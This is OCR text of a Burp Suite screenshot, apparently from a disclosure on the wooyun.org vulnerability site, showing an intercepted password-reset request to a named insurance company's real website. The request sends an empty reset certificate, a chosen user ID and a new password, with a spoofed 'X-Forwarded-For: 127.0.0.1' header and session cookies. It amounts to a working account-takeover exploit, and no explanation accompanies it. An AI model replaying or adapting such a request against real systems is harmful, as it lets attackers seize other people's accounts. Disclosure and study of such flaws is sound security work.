 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to https://www.sino-life.com:443 [58.250.41.51]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /SL_EFS/forgot_password/password_reset.do HTTP/1.1
Host: www.sino-life.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sino-life.com/SL_EFS/forgot_password/password_reset.do?certificate=0410dec37e2e7d2d8c2b88aadc0c85df
Cookie: JSESSIONID=D18B0C6925502DC06AE6F4FFCFF552AA;
_sf_profile="63757272656e74556964:3230313430303030303030303030303235393031@70726f66696c65496e6974466c6167:37@70726f66696c65436667466c6167:30";
BIGipServerPool_ZCMS_APACHE=378448064.61871.0000; BIGipServerPool_ZCMS=378448064.58287.0000; 35_vq=4; BIGipServerPool_EFS=412002496.61103.0000;
BIGipServerPool_ESSO=428779712.60847.0000; BIGipServerPool_LES=378448064.61359.0000
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
pwdResetCertificate= &userId=20140000000000025901&newPassword=1314520&repeatNewPassword=1314520
? < + > Type a search term 0 matches
www.wooyun.org